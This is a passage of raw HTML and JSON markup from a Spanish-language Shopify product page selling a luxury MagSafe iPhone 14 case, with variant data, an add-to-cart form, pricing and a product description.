14","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578370210,"title":"iPhone 14 \/ Negro","option1":"iPhone 14","option2":"Negro","option3":null,"sku":"YH10-iPhone-14-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Negro","public_title":"iPhone 14 \/ Negro","options":["iPhone 14","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578402978,"title":"iPhone 14 \/ Blue","option1":"iPhone 14","option2":"Blue","option3":null,"sku":"YH10-iPhone-14-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Blue","public_title":"iPhone 14 \/ Blue","options":["iPhone 14","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578435746,"title":"iPhone 14 Pro \/ Gold","option1":"iPhone 14 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Gold","public_title":"iPhone 14 Pro \/ Gold","options":["iPhone 14 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578468514,"title":"iPhone 14 Pro \/ Plata","option1":"iPhone 14 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Plata","public_title":"iPhone 14 Pro \/ Plata","options":["iPhone 14 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578501282,"title":"iPhone 14 Pro \/ Negro","option1":"iPhone 14 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Negro","public_title":"iPhone 14 Pro \/ Negro","options":["iPhone 14 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578534050,"title":"iPhone 14 Pro \/ Blue","option1":"iPhone 14 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Blue","public_title":"iPhone 14 Pro \/ Blue","options":["iPhone 14 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578566818,"title":"iPhone 14 Pro Max \/ Gold","option1":"iPhone 14 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Gold","public_title":"iPhone 14 Pro Max \/ Gold","options":["iPhone 14 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578599586,"title":"iPhone 14 Pro Max \/ Plata","option1":"iPhone 14 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Plata","public_title":"iPhone 14 Pro Max \/ Plata","options":["iPhone 14 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578632354,"title":"iPhone 14 Pro Max \/ Negro","option1":"iPhone 14 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Negro","public_title":"iPhone 14 Pro Max \/ Negro","options":["iPhone 14 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578665122,"title":"iPhone 14 Pro Max \/ Blue","option1":"iPhone 14 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Blue","public_title":"iPhone 14 Pro Max \/ Blue","options":["iPhone 14 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898378914,"title":"iPhone 14 Plus \/ Gold","option1":"iPhone 14 Plus","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Plus-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Gold","public_title":"iPhone 14 Plus \/ Gold","options":["iPhone 14 Plus","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898411682,"title":"iPhone 14 Plus \/ Silver","option1":"iPhone 14 Plus","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Plus-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Silver","public_title":"iPhone 14 Plus \/ Silver","options":["iPhone 14 Plus","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898444450,"title":"iPhone 14 Plus \/ Black","option1":"iPhone 14 Plus","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Plus-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Black","public_title":"iPhone 14 Plus \/ Black","options":["iPhone 14 Plus","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898477218,"title":"iPhone 14 Plus \/ Blue","option1":"iPhone 14 Plus","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Plus-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Blue","public_title":"iPhone 14 Plus \/ Blue","options":["iPhone 14 Plus","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Modelo de iPhone,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42466688336034"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7609911247010" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="42466688336034"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Funda de lujo para iPhone MagSafe
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 39.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">25</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h3><strong>LO MÁS DESTACADO</strong></h3>
<ul>
<li>Alineación magnética incorporada - Compatible con MagSafe</li>
<li>Funda MagSafe de lujo de alta gama</li>
<li>Diseño protector reforzado<br>
</li>
<li>Cubierta de la lente de la cámara</li>
<li>Elegante, sensación de metal desnudo</li>
</ul>
<p><img height="361" width="361" src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/luxury-magsafe-case_x785_2x_866e5542-a423-40fc-aec6-02f0ff02d0ab_480x480.webp?v=1660249187" data-mce-src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/luxury-magsafe-case_x785_2x_866e5542-a423-40fc-aec6-02f0ff02d0ab_480x480.webp?v=1660249187" data-image="zo8h1en3gt0q"></p>
<h3><strong></strong></h3>
<h3><strong>PROTECCIÓN PERFECCIONADA</strong></h3>
<p>Marco metálico, placa trasera semiesmerilada y cubierta metálica de la lente. Protección reforzada que puede absorber los impactos de todas sus caídas accidentales del teléfono. Combínalo con nuestro cristal templado de privacidad para una protección absoluta.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/magsafe-case-iphone-luxury-21_x785_2x_a6495092-5a54-4572-b8f8-4f234e10223c_480x480.webp?v=1660249431" width="340" height="340" data-image="ruxp78mwsjul"></p>
<h3>INFORMACIÓN DE ENVÍO</h3>
<ul>
<li> <b>USA: 3-7 días laborables</b></li><li><b>España: 4-12 días laborables</b></li>
</ul>
<p><em>Envío mundial gratuito y asegurado*.</em> </p>
<h3><strong>EL PAQUETE INCLUYE</strong></h3>
<ul>
<li>Funda de lujo MagSafe para iPhone</li>
<li>Garantía de producto de por vida</li>
</ul>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
